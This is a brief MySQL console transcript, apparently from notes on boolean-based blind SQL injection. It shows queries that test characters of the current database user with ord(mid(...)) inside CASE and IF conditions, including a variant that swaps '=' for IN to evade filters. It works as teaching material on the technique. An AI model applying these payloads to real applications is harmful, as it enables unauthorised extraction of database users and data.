 mysql> select * from student where  case when ord(mid((select user()) from 1 for 1))=114 then 1 else 0 end;
+--------+----------+---------+
| stu_id | stu_name | stu_sex |
+--------+----------+---------+
|      0 | NULL     |    NULL |
|      1 | wangping |       0 |
|      2 | liusai   |       0 |
+--------+----------+---------+
3 rows in set (0.00 sec)
mysql> select * from student where  1=if(ord('r') in(1,114),1,0);
+--------+----------+---------+
| stu_id | stu_name | stu_sex |
+--------+----------+---------+
|      0 | NULL     |    NULL |
|      1 | wangping |       0 |
|      2 | liusai   |       0 |
+--------+----------+---------+
MS509
3 rows in set (0.00 sec)